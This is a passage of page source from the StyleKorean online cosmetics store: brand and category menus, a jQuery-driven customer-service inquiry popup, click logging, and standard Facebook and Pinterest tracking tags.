                            <li class="result_word_row">
                                <a href="/brands/672/vivelab" class="result_word" title="ViveLab">ViveLab</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/242/vt-cosmetics" class="result_word" title="VT Cosmetics">VT Cosmetics</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/156/w.dressroom" class="result_word" title="W.DRESSROOM">W.DRESSROOM</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/705/well-being-health-pharm" class="result_word" title="Well-being Health Pharm">Well-being Health Pharm</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/455/yunjac" class="result_word" title="YUNJAC">YUNJAC</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/666/zeroid" class="result_word" title="ZEROID">ZEROID</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/645/zipiderm" class="result_word" title="zipiderm">zipiderm</a>
                            </li>
                                        </ul>
            </div>
        </div>
        <div class="right_quick">
                            <div class="category_row">
                    <a href="/shop/list.php?ca_id=10" class="ca_tit" title="Skincare">
                        Skincare                    </a>
                    <div class="category_sub" id="quicklink_sub10">
                        <ul>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1010" title="Masks">Masks</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1020" title="Moisturizer">Moisturizer</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1030" title="Cleanser">Cleanser</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1040" title="Suncare">Suncare</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
                            <div class="category_row">
                    <a href="/shop/list.php?ca_id=11" class="ca_tit" title="Makeup">
                        Makeup                    </a>
                    <div class="category_sub" id="quicklink_sub11">
                        <ul>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1110" title="Face Makeup">Face Makeup</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1120" title="Eye Makeup">Eye Makeup</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1130" title="Lip Makeup">Lip Makeup</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1140" title="Nails">Nails</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
                            <div class="category_row">
                    <a href="/shop/list.php?ca_id=12" class="ca_tit" title="Body care">
                        Body care                    </a>
                    <div class="category_sub" id="quicklink_sub12">
                        <ul>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1210" title="Body Lotion & Oils">Body Lotion & Oils</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1220" title="Body wash">Body wash</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1230" title="Body Scrub">Body Scrub</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1240" title="Hand & Foot & Oral Care">Hand & Foot & Oral Care</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1250" title="Body Mist & Fragrance">Body Mist & Fragrance</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
                            <div class="category_row">
                    <a href="/shop/list.php?ca_id=13" class="ca_tit" title="Hair Care">
                        Hair Care                    </a>
                    <div class="category_sub" id="quicklink_sub13">
                        <ul>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1310" title="Shampoo & Conditioner">Shampoo & Conditioner</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1320" title="Hair Treatment">Hair Treatment</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1330" title="Hair Essence & Serum">Hair Essence & Serum</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1340" title="Hair Color & Styling">Hair Color & Styling</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
                            <div class="category_row">
                    <a href="/shop/list.php?ca_id=14" class="ca_tit" title="Beauty Device & Tools">
                        Beauty Device & Tools                    </a>
                    <div class="category_sub" id="quicklink_sub14">
                        <ul>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1440" title="Beauty Device">Beauty Device</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1410" title="Cotton pad">Cotton pad</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1420" title="Brush">Brush</a>
                                </li>
                                                            <li class="ca_sub_tit">
                                    <a href="/shop/list.php?ca_id=1430" title="Others">Others</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
                    </div>
    </div>
</div>

<script>
    //검색 결과 없을 때
    function li_cnt() {
        var li_cnt = $('.result_word_row').length;

        if (li_cnt <= 0) {
            $('.result_word_none').remove();
            $('.search_result').append('<li class="result_word_none">None</li>');
        } else {
            $('.result_word_none').remove();
        }
    }

    $(document).ready(function () {

        $("#brand_text_search").keydown(function (key) {
            if (key.keyCode == 13) {
                var searchTextValue = $(this).val();
                // var searchText = searchTextTrim.replace(/[&\/\\#,+()$~%.'":*?<>{}]/g, '');
                var inputText = searchTextValue.toUpperCase();

                $('.result_alphabet').text(inputText);

                if (searchTextValue == '') {
                    $('.result_alphabet').text('None');
                }

                $.ajax({
                    url: "/shop/ajax.brand_search.php",
                    type: "POST",
                    data: {searchText: searchTextValue},
                    success: function (data) {
                        $('.result_word_row').remove();
                        $('.search_result').append(data);
                        li_cnt();
                    }
                });
            }
        });

        $('#brand_search_btn').on('click', function () {
            var searchTextValue = $('#brand_text_search').val();
            var searchText = searchTextValue.replace(/ /g, '');
            // var searchText = searchTextTrim.replace(/[&\/\\#,+()$~%.'":*?<>{}]/g, '');
            var inputText = searchText.toUpperCase();

            $('.result_alphabet').text(inputText);

            if (searchText == '') {
                $('.result_alphabet').text('None');
            }

            $.ajax({
                url: "/shop/ajax.brand_search.php",
                type: "POST",
                data: {searchText: searchText},
                success: function (data) {
                    $('.result_word_row').remove();
                    $('.search_result').append(data);
                    li_cnt();
                }
            });
        });

        $('.alphabet').on('click', function () {
            var alphabetValue = $(this).val();

            $('.result_alphabet').text(alphabetValue);

            $.ajax({
                url: "/shop/ajax.brand_search.php",
                type: "POST",
                data: {alphabetValue: alphabetValue},
                success: function (data) {
                    $('.result_word_row').remove();
                    $('.search_result').append(data);
                    li_cnt();
                }
            });
        });

        $('.brand_search').on('click', function () {
            $(this).css('border-color', '#ee2f49');
        });

    });

    $(document).mouseup(function (e) {
        if ($(".brand_search").has(e.target).length === 0) {
            $(".brand_search").css('border-color', '#ccc');
        }
    });
</script>                    </div>

                    <div class="fl">
                        <div id="KPOP"                              onclick="click_log('KPOP','헤더메뉴','370'); location.href='/shop/kpop/main.php';"
                             title="K-POP">
                            <div class="menu_title_isis" style="font-weight: bold;font-size: 16px;padding: 9px 0 11px 17px;">K-POP</div>
                            <ul class="kpop_menu">
                                <li>
                                    <a href="https://www.stylekorean.com/kbeautytalk/kpop/">EVENT</a>
                                </li>
                            </ul>
                        </div>
                    </div>

                    <div class="fl">
                        <div id="kfood"
                             >
                                                        <div onclick="click_log('K-FOOD','헤더메뉴','main'); location.href='/shop/food/main.php';"
                                 title="K-FOOD">
                                <div class="menu_title_isis" style="font-weight: bold;font-size: 16px;padding: 9px 0 11px 17px;">SUPPLEMENTS</div>
                                <ul class="kfood_menu">
                                                                            <li>
                                            <a href="/shop/list.php?ca_id=3010">Supplements</a>
                                        </li>
                                                                            <li>
                                            <a href="/shop/list.php?ca_id=3030">Weight Management</a>
                                        </li>
                                                                            <li>
                                            <a href="/shop/list.php?ca_id=3040">Beverage</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="menu_sub dn">
                        </div>
                    </div>

                    <div class="fl"
                         >
                                                    <div onclick="click_log('BEST','헤더메뉴','180'); location.href='/shop/pr_listtype.php?idx=180';"
                                 title="BEST">
                                                                <div class="menu_title_isis menu_title_isis_fir"
                                     style="font-weight: bold;font-size: 16px;padding: 9px 0 8px 17px;">BEST
                                </div>
                            </div>                            <div class="menu_sub dn">
                            </div>                        </div>

                        <div class="fl"
                             >
                                                            <div onclick="click_log('TIME DEAL','헤더메뉴','51'); location.href='/shop/pr_listtype.php?idx=51';"
                                     title="TIME DEAL">
                                                                        <div class="menu_title_isis menu_title_isis_fir"
                                         style="font-weight: bold;font-size: 16px;padding: 9px 0 8px 17px;">TIME DEAL
                                    </div>
                                </div>                                <div class="menu_sub dn">
                                </div>                            </div>

                            <div class="fl"
                                 >
                                                                    <div onclick="click_log('NEW ARRIVALS','헤더메뉴','176'); location.href='/shop/pr_listtype.php?idx=176';"
                                         title="NEW ARRIVALS">
                                                                                <div class="menu_title_isis">NEW</div>
                                    </div>                                    <div class="menu_sub dn">
                                    </div>                                </div>

                                <div class="fl"
                                     >
                                                                        <div onclick="click_log('MASK SHEET','헤더메뉴','1711'); location.href='/shop/pr_listtype.php?idx=1711';"
                                         title="MASK SHEET">
                                        <div class="menu_title_isis menu_title_isis_fir">MASK SHEET</div>
                                    </div>
                                    <div class="menu_sub dn">
                                    </div>                                </div>

                                <div class="fl"
                                     >
                                    <div id="fashion"
                                         onclick="click_log('nails','헤더메뉴','328'); location.href='https://www.stylekorean.com/brands/434/edge-u';"
                                         title="FASHION" style="display:none">
                                        <div class="menu_title_isis">Nails</div>
                                    </div>
                                </div>

                                                                    <div class="fl">
                                        <div onclick="click_log('STYLEKOREAN BOX','헤더메뉴','1527'); location.href='/shop/pr_listtype.php?idx=1527';"
                                             title="STYLEKOREAN BOX">
                                            <div class="menu_title_isis menu_title_isis_fir">STYLEKOREAN BOX</div>
                                        </div>
                                    </div>
                                
                                <div class="fl"
                                     style="margin-right:0px;">
                                                                            <div onclick="click_log('CLEARANCE','헤더메뉴','26'); location.href='/shop/pr_listtype.php?idx=26';"
                                             title="CLEARANCE">
                                                                                        <div class="menu_title_isis menu_title_isis_fir">CLEARANCE</div>
                                        </div>
                                        <div class="menu_sub dn">
                                        </div>
                                    </div>

                                </div>
                            </div>

                        </div>
                    </div>
                </div>

            </div>

            <form name='go_login'><input type='hidden' name='url'></form>
            <!-- <div id="wrapper">
	<div id="aside">
</div>
    <div id="container">
		        <div id="text_size">
            <button class="no_text_resize" onclick="font_resize('container', 'decrease');">smaill</button>
            <button class="no_text_resize" onclick="font_default('container');">basic</button>
            <button class="no_text_resize" onclick="font_resize('container', 'increase');">big</button>
        </div>
    </div>
</div> -->

            <script src="https://www.stylekorean.com/js/jquery.top_button.scroll.pack.js"></script>
            <script src="https://www.stylekorean.com/js/jquery.top_button.easing.js"></script>
            <script>
                (function ($) {
                    $(function () {

                        //<![CDATA[
                        // $(function(){$("#toTop").scrollToTop({speed:1000,ease:"easeOutBack",start:100})});
                        //]]>

                    });
                })(jQuery);
            </script>
                            <div style="position:fixed;bottom:30px;right:30px;width:72px;z-index:9999">
	<style>
#cs_box{
	position:fixed;
	bottom:30px;
	right:130px;
	width:590px;
	min-height:500px;
	z-index:9999;
	background:#f7e4d3;
	border:1px solid #dbd0c6;
	padding:45px;
	text-align:center;
	box-sizing:border-box;
	display:none;
	box-shadow: 4px 4px 8px #d4d4d4;
}
#cs_box select{
	width: 200px;
    height: 33px;
    margin-right: 7px;
    border-radius: 4px;
    border: 1px solid #cbcbcb;
    font-size: 14px;
    text-transform: capitalize;
    padding-left: 6px;
}

#cs_box p{
	margin:25px 0 15px 0;
	font-size:17px;
}
#cs_box #cs_type_3{
	margin:45px auto 0;
	padding:0 20px;
}
#cs_type_3 a{
	text-decoration:underline;
	color:#ef5b68;
	font-size:16px;
}

#cs_box *:focus{
	outline:none;
}

.cs_btn{
	width:72px;
	height:72px;
	background:#f9b6a8;
	display:flex;
	justify-content:center;
	align-items:center;
	border-radius:50%;
	margin-bottom:10px;
	cursor:pointer;
}
.cs_btn_hover{
	background:#ee2f49;
}
.cs_btn p{
	color:#fff;
	font-size:20px;
}
.cs_btn a{
	color:#fff;
	font-size:20px;
	text-decoration:none;
}


.cs_sel_cat{
	display:flex;
	margin-bottom:14px;
	justify-content: center;
}
.cs_sel_cat > div:first-child{
	margin-right:20px;
}

.cs_sel_cat2{
	line-height:10px;
	display:none;
	margin:45px auto 0;
	padding:0 18px;
}

.cs_sel_cat_etc{
	line-height:10px;
	display:none;
	margin:0 auto;
	padding:0 18px;
}


.disabled2 {
	background-color: #ebebeb;
	cursor:unset;
	pointer-events: none; /* disable click event */
}

.optionCart_selectbox{
	width:438px;
	height:10px;
	margin-left:2px;
	padding:14px 10px;
	text-align:left;
	background-color:#eeeeee;
	border-radius:6px;
	border:1px solid #d4d4d4
}
.optionCart_selectbox2{
	background-color:#fff;
}
.optionCart_selectbox3{
	overflow:auto;
	z-index:2;
	width:438px;
	max-height:200px;
	margin-top:-45px;
	margin-bottom:20px;
	padding:14px 10px;
	text-align:left;
	border-radius:6px;
	/* box-shadow: 4px 4px 8px #d4d4d4; */
	border:1px solid #d4d4d4;
	background-color:#fff
}
.optionCart_icon{
	float:right;
	display:none;
	border-color:#3c4041 transparent transparent transparent;
	border-style:solid;
	border-width:8px 6px 0 6px;
}
.optionCart_icon2{
	border-color:transparent transparent #3c4041 transparent;
	border-width:0 6px 8px 6px;
}
</style>

<link href="/js/selectbox/css/select2.min3.css" rel="stylesheet" />
<script src="/js/selectbox/js/select2.min.js"></script>
<script>
$(document).ready(function() {
    $(".js-example-basic-single").select2({
        templateResult: formatState
    });
});
function formatState (state) {
      var $state = $(
          '<div style="padding:10px 0">' + state.text + '</div>'
      );
      return $state;
};
</script>

<div id="cs_box">
	<div id="cs_box_a">
		<select name="first_sel" id="first_sel" class="select-box js-example-basic-single" onchange="optionChange(1);">
			<option value="0">Q&A</option>
			<option value="1">Shipping</option>
			<option value="2">Order</option>
			<option value="3">Etc</option>
		</select>

				<p id="txt1">How can we help you?</p>
		<div class="cs_sel_cat">
			<select name="second_sel" id="second_sel" class="select-box js-example-basic-single disabled" onchange="optionChange(2);" disabled>
				<option value="">Category</option>
			</select>
			&nbsp;&nbsp;&nbsp;&nbsp;
			<select name="third_sel" id="third_sel" class="select-box js-example-basic-single disabled" onchange="optionChange(3);" disabled>
				<option value="">Category</option>
			</select>
		</div>
		<div class="cs_sel_cat_etc">
			<select name="second_sel_etc" id="second_sel_etc" style="width:100%;" class="select-box js-example-basic-single" onchange="optionChange(3);">
				<option value="">Category</option>
			</select>
		</div>
		<div class="cs_sel_cat2">
			<select name="fourth_sel" id="fourth_sel" style="width:100%;" class="select-box js-example-basic-single disabled" onchange="optionChange(4);" disabled>
				<option value="">Category</option>
			</select><br><br>
		</div>
		<div id="cs_type_3" class='cs_type_5' style='line-height:20px;font-size:16px;'>
			Please select a type of inquiry.<br>(If you do not have any order yet, it is impossible to select<br>a category.)<br>Please check FAQ on the below to know more about STYLEKOREAN<br><br>
			<a href='/shop/faq.php' target='_blank'>FAQs: Need More Help?</a>
			<br><br>
			Don’t’ worry. We’ve got you covered. Stylekorean will be here for you to do our best
		</div>
	</div>
	<div id="cs_box_b"></div>
</div>

	<div class="cs_btn">
		<p>Q&A</p>
	</div>

    <script>
        $(function() {
            $('html').click(function(e) { 
                if(!$(e.target).is('#cs_box, #cs_box_a, #cs_box_b, #cs_box select, #cs_box input, #cs_box textarea, #cs_box p, .disabled, .select2-container--default .select2-selection--single .select2-selection__rendered, .select2-container--default .select2-selection--single .select2-selection__arrow b, .select2-container--default .select2-selection--single .select2-selection__arrow, .cs_type_1, .cs_type_4, .cs_type_5, .cs_type_5 span, .select2-container--default div, .cs_type_2, .cs_type_text, #cs_type_3, .cs_btn, .cs_btn p, .js-example-basic-single, .optionCart_selectbox3, .optionCart_selectbox4, .cs_sel_cat, .cs_sel_cat2, .optionCart_icon, .cs_noclean, .cs_noclean img, .cs_noclean td, .cs_noclean .it_img, img, .cs_noclean .it_name, #cs_board_post, .cs_type_cart_back, .cs_type_cart_next, .cs_noclean a, .cs_type_change_add_title')) { $('#cs_box').hide(); $('.cs_btn').removeClass('cs_btn_hover'); }
             });

            $('.cs_btn').click(function(){
                if($('#cs_box').is(":visible")){
                    $('#cs_box').hide();
                    $('.cs_btn').removeClass('cs_btn_hover');

                }else{
                                            alert('Please Login.');
                        goto_login('%2F');
                                    }
            });

            $('.cs_btn').hover(function(){
                $('.cs_btn').addClass('cs_btn_hover');
            },function(){
                if(!$('#cs_box').is(":visible")){
                    $('.cs_btn').removeClass('cs_btn_hover');
                }
            });

			//. Q&A ����� ���� URL��
            if(""=="on") $(".cs_btn").trigger("click");
        });
        
        $("#first_sel option, #second_sel option, #third_sel option").attr("title"," ");
    </script>
<script>
function optionChange(m){
    var mobile = "";
    var url="/shop/order_tracking_number_ajax.php";
    var first_sel = $("#first_sel option:selected").val();
    var second_sel = $("#second_sel option:selected").val();
    var third_sel = $("#third_sel option:selected").val();
    var fourth_sel = $("#fourth_sel option:selected").val();
    var second_sel_etc = $("#second_sel_etc option:selected").val();
    if(mobile==1){
        if(first_sel==2 && second_sel!=4){
            $('#cs_type_3').css('margin-top','40px');
        }else{
            $('#cs_type_3').css('margin-top','20px');
        }
    }
	if(first_sel==2 && (second_sel==1 || second_sel==3)) var selectbox_order_item = 1;
    if(m==3 && first_sel==2 && second_sel==2) var selectbox_order_item = 2;
	if(mobile==1 && ((m==3 && first_sel==1 && (second_sel==2 || second_sel==4 || second_sel==5) && third_sel && third_sel!="Category") || (m==2 && first_sel==3))) var selectbox_shipping_changeadd = 1;
    if(selectbox_shipping_changeadd==1){
        $.get(url,{first_sel:first_sel,second_sel:second_sel,third_sel:third_sel,second_sel_etc:second_sel_etc,mobile:mobile},function(data){
            if(selectbox_shipping_changeadd!=1 || data.match(/class='cs_type_2'/)) {
                $("#cs_type_3").html(data);
            }else{
                if(first_sel==1 && second_sel==2) {
                    var ajax_title = "Change Address";
                    var ajax_title2 = "Please write your new address where you want to receive your order.";
                }
                if(first_sel==1 && second_sel==4) var ajax_title = "Delay Shipping";
                if(first_sel==1 && second_sel==5) var ajax_title = "Customs Clearance";
                if(first_sel==3) var ajax_title = "Etc";
                $("#selectbox_shipping_changeadd2").hide();
                $("#cs_type_3").html(data);
                $("#cs_type_3").before("<div id='cs_type_back' class='Change_Address'><h1><a href='#none' onclick='cs_type_back();'><img src='/mobile/images/back_arrow.png'></a>"+ajax_title+"</h1></div>");
                if(ajax_title2) $("#cs_type_3").before("<p id='txt1' class='Change_Address' style='word-break:keep-all'>"+ajax_title2+"</p>");
                $("#cs_type_3").after("<a href='#none' class='Change_Address'><div class='cs_type_4' onclick='cs_form1_post();'>Submit</div></a>");
            }
        });
        return false;
    }
	if(m==3 && (selectbox_order_item!=1 && selectbox_order_item!=2)){
        $.get(url,{first_sel:first_sel,second_sel:second_sel,third_sel:third_sel,second_sel_etc:second_sel_etc,mobile:mobile},function(data){
            $("#cs_type_3").html(data);
        });
        return false;
    }
	if(m==4 || selectbox_order_item==2){
		if(selectbox_order_item==2){
            var cs_odid = $("#third_sel option:selected").val();
			third_sel = '';
            $('#cs_type_3').css('margin-top','90px');
        }else{
            var cs_odid = $("#fourth_sel option:selected").val();
            $('#cs_type_3').css('margin-top','45px');
        }
        if(cs_odid=="Category"){
            $("#cs_type_3").html('');
        }else{
            $.get(url,{first_sel:first_sel,second_sel:second_sel,third_sel:third_sel,cs_odid:cs_odid,mobile:mobile},function(data){
                if(mobile==1){
                    $('#cs_type_3').css('margin-top','40px');
                }
                $("#cs_type_3").html(data);
            });
        }
        return false;
    }

    var arrShipping = [
        "Forgot Tracking Number",
        "Change Address",
        "Where is my order now?",
        "Delay Shipping",
        "Customs Clearance"
    ];
    var arrOrder = [
        "Defective Item",
        "Missed Item",
        "Other Order Issues",
        "Cancel My Order"
    ];
    var arrOrder_sub1 = [
        "Broken item",
        "Expired date"
    ];
    var arrEtc = [
        "Product Question (ordering)",
        "Product Question (Non ordering)",
        "Wholesale Question",
        "Brand Question",
        "Career Question",
        "Others"
    ];
    var arrOrderNum = null;
    var selectItem = (m==1) ? $("#first_sel").val() : $("#second_sel").val();
    var arrChangeItem;
    var targetSelect;
    if(m==1){
        targetSelect = (first_sel==3 && mobile!=1)? $('#second_sel_etc') : $('#second_sel');
    }else if(m==2){
        targetSelect = $('#third_sel');
    }else if(m==3){
        targetSelect = $('#fourth_sel');
    }
    //// Reset
    if(m==1){
        $('#second_sel').attr('disabled', false);
        $("#second_sel, #third_sel").each(function(i, sel){
            if(!$(sel).hasClass('disabled')){
                $(sel).addClass('disabled');
            }
        });
    }else{
        $('#third_sel').attr('disabled', false);
        $("#third_sel").each(function(i, sel){
            if(!$(sel).hasClass('disabled')){
                $(sel).addClass('disabled');
            }
        });
    }

    //// Option Setteing
    if(m == 1){
        var second_sel_title = "How can we help you?";
        var second_sel_title1 = "What is problem about shipping?";
        var second_sel_title2 = "What is problem about your order?";
        var second_sel_title3 = "what is your question?";
        $("#third_sel, #fourth_sel").empty().append($("<option>Category</option>"));
        $('#third_sel, #fourth_sel').attr('disabled', true);
        $('.cs_sel_cat2').css('display','none');
        $('#cs_type_3').text('');
        if(mobile==1){
            if(selectItem==3){
                $("#third_sel_div").hide();
                $('#second_sel_div').css('margin-bottom','10px');
            }else{
                $("#third_sel_div").show();
                $('#second_sel_div').css('margin-bottom','20px');
            }
        }else{
            if(selectItem==3){
                $(".cs_sel_cat").hide();
                $(".cs_sel_cat_etc").show();
            }else{
                $(".cs_sel_cat_etc").hide();
                $(".cs_sel_cat").show();
            }
        }
        switch(selectItem){
            case '0':
                $("#txt1").html(second_sel_title);
                $("#second_sel").empty().append($("<option>Category</option>"));
                $('#second_sel').attr('disabled', true);
                arrChangeItem = arrShipping;
                break;
            case '1':
                $("#txt1").html(second_sel_title1);
                arrChangeItem = arrShipping;
                break;
            case '2':
                $("#txt1").html(second_sel_title2);
                arrChangeItem = arrOrder;
                break;
            case '3':
                $("#txt1").html(second_sel_title3);
                arrChangeItem = arrEtc;
                break;
        }
    }else if(m == 2){
        if(selectItem=='Category') $('#third_sel, #fourth_sel').attr('disabled', true);
        if(arrOrderNum==null){
            $('#third_sel').attr('disabled', true);
            $("#cs_type_3").html("<div class='cs_type_5' style='line-height:20px;font-size:16px;margin-top:30px;margin-bottom:25px;'>You can ask us a question here when you make an order.</div>");
            $("#cs_type_3").append("<br><br><a href='/shop/faq.php' target='_blank'><div class='cs_noclean' style='font-size:17px;text-align:center;margin:0 auto;padding:10px 35px;color:#fff;background:#ee2f49;border-radius:6px'>Check FAQ About Shipping</div></a>");
            return false; 
        }

        //optionCart('off');
        $('#cs_type_3').text('');
        $("#fourth_sel").empty().append($("<option>Category</option>"));
        $('#fourth_sel').attr('disabled', true);
        $('.cs_sel_cat2').css('display','none');

        if(selectbox_order_item == 1){
            arrChangeItem = arrOrder_sub1;
        }else{
            arrChangeItem = arrOrderNum;
        }
    }else if(m == 3){
        if(selectbox_order_item == 1){
            $('.cs_sel_cat2').css('display','block');
        }else{
            $('.cs_sel_cat2').css('display','none');
        }
        //$('#cs_type_3').text('').css('margin-top','0px');
        $('#cs_type_3').text('');
        $("#fourth_sel").empty().append($("<option>Category</option>"));
        $('#fourth_sel').attr('disabled', true);
        $('.cs_sel_cat2').css('display','block');
        if(third_sel=='Category') {
            //$('#cs_type_3').text('').css('margin-top','0px');
            $('#fourth_sel').attr('disabled', true);
        }else{
            $('#fourth_sel').attr('disabled', false);
        }
        //optionCart('off');
        arrChangeItem = arrOrderNum;
    }

    targetSelect.empty().append($("<option>Category</option>"));
    for(var count = 0; count < arrChangeItem.length; count++){    
        if(m == 1) selectbox_val = count + 1;
        if(m == 2 || m == 3) selectbox_val = arrChangeItem[count];            
        var option = $("<option value='" + selectbox_val + "'>" + arrChangeItem[count] + "</option>");
        targetSelect.append(option);
    }   
    $("#first_sel option, #second_sel option, #third_sel option").attr("title"," ");

    if(selectItem !== ''){
        targetSelect.removeClass('disabled');
    }
}
</script>
	<a href="#"><img src="https://www.stylekorean.com/images/top_btn.png" alt="go top" style="margin-bottom:-4px" /></a>
	</div>
<div id="todayview_div" style="position:fixed;display:none;width:100%;height:100%;background:rgba(0,0,0,0.35);z-index:9998">
	<div style="position:fixed;bottom:40px;right:150px;width:852px;height:680px;padding:16px;background-color:#fff;overflow:auto">
		<div>
			<div style="float:left">
				<img src="https://www.stylekorean.com/images/RecentlyViewed_title.png">
			</div>
			<div style="float:right">
				<a href="/shop/wishlist.php?TV_Wish"><img src="https://www.stylekorean.com/images/todayview_div_wishlist.png" style="margin-right:20px"></a>
				<img src="https://www.stylekorean.com/images/todayview_div_close.png" onclick="todayview_div_colse();" style="cursor:pointer">
			</div>
		</div>
		<div style="clear:both;margin-top:50px">
					</div>
	</div>
</div>
<script>
$(function() {
 	var Flag = 1; //
 	$('.c'+Flag).css('display','block');
});
function todayview_div(){
	$("#todayview_div").show();
}
function todayview_div_colse(){
	$("#todayview_div").hide();
}
function todayview_wishlist(it_id){
	var url = "https://www.stylekorean.com:443/shop/wishupdate.php";
	$.get(url,{it_id:it_id},function(data){});
	$("#wishlist_bt_"+it_id).attr("src","https://www.stylekorean.com/images/like_red.png");
}
$('#todayview_div').on("click", function (event) {
  if (this == event.target) {
    todayview_div_colse();
  }
});
</script>
            
            <script>
                /// 클릭 로그 기록용
                function click_log(mc_target, mc_tag, mc_idx) {
                    $.ajax({
                        method: "GET",
                        url: "/shop/ajax_s2_main_click_log.php",
                        data: {'mc_target': mc_target, 'mc_tag': mc_tag, 'mc_idx': mc_idx},
                        dataType: 'text',
                        success: function (data) {
                            console.log(data);
                        },
                        error: function (xhr) {
                            console.log(xhr);
                        }
                    });
                }

                $(".mb_menu_li").mouseover(function () {
                    if ($(".tnb_inner").css("display", "none")) {
                        $(".tnb_inner").show();
                    }
                }).mouseout(function () {
                    if ($(".tnb_inner").css("display", "block")) {
                        $(".tnb_inner").hide();
                    }
                });

                function goto_login(url) {
                    var f = document.go_login;
                    f.action = "/manage-account/gologin.php";
                    f.method = "post";
                    f.url.value = url;
                    f.submit();
                };

            </script>

            <!-- Facebook Pixel Code -->
            <script>
                !function (f, b, e, v, n, t, s) {
                    if (f.fbq) return;
                    n = f.fbq = function () {
                        n.callMethod ?
                            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                    };
                    if (!f._fbq) f._fbq = n;
                    n.push = n;
                    n.loaded = !0;
                    n.version = '2.0';
                    n.queue = [];
                    t = b.createElement(e);
                    t.async = !0;
                    t.src = v;
                    s = b.getElementsByTagName(e)[0];
                    s.parentNode.insertBefore(t, s)
                }(window,
                    document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
                fbq('init', '5509686632441921');
                fbq('init', '635403193305114');
                fbq('init', '614454165893520');
                fbq('track', 'PageView');
            </script>
            <noscript><img height="1" width="1" style="display:none"
                           src="https://www.facebook.com/tr?id=5509686632441921&ev=PageView&noscript=1"
                /></noscript>
            <noscript><img height="1" width="1" style="display:none"
                           src="https://www.facebook.com/tr?id=635403193305114&ev=PageView&noscript=1"
                /></noscript>
            <noscript><img height="1" width="1" style="display:none"
                           src="https://www.facebook.com/tr?id=614454165893520&ev=PageView&noscript=1"
                /></noscript>
            <!-- DO NOT MODIFY -->
            <!-- End Facebook Pixel Code -->

            <!-- Pinterest Tag -->
            <script>
                !function(e){if(!window.pintrk){window.pintrk = function () {
                    window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
                    n=window.pintrk;n.queue=[],n.version="3.0";var
                    t=document.createElement("script");t.async=!0,t.src=e;var
                    r=document.getElementsByTagName("script")[0];
                    r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
                pintrk('load', '2612992646383', {em: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'});
                pintrk('page');
                pintrk('track', 'pagevisit');
            </script>
            <noscript>
                <img height="1" width="1" style="display:none;" alt=""
                     src="https://ct.pinterest.com/v3/?event=init&tid=2612992646383&pd[em]=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855&noscript=1" />
            </noscript>
            <!-- end Pinterest Tag -->

            <script src="/js/search_bar_common.js"></script>
            <script src="/js/search_bar.js"></script>

<style>
/* LAYER POPUP CSS */
.PopUp-Wrap{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.6);
    top: 0;
    left: 0;
    z-index: 9999999999999;
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: LayerPopUp;
    animation-name: LayerPopUp;
}
@-webkit-keyframes LayerPopUp {
    0% { opacity: 0; }
    100% { opacity: 1; }
}
@keyframes LayerPopUp {
    0% { opacity: 0; }
    100% { opacity: 1; }
}

.PopUp-Wrap.is_mobile img {
    width: 100%;
    /*border-top-left-radius: 20px;
    border-top-right-radius: 20px;*/
}
.PopUp-Wrap.is_mobile .PopUp-Content {
    display: block;
    width: 80%;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    top: 52%;
    transform: translate(-50%,-50%);
    height: auto;
    overflow: hidden;
}
.PopUp-Wrap.is_mobile .PopUp-Content .pop-conts {
    display: table;
    width: 100% !important;
    padding: 0px;
    overflow: hidden;
}

.PopUp-Content{
    text-align: center;
    margin: 0 auto;
    width: 1080px;
    height: 100%;
    position: relative;
}
.PopUp-Content .PopUp-Close{
    position: absolute;
    /*top: 0;*/
    top: 10px;
    right: 10px;
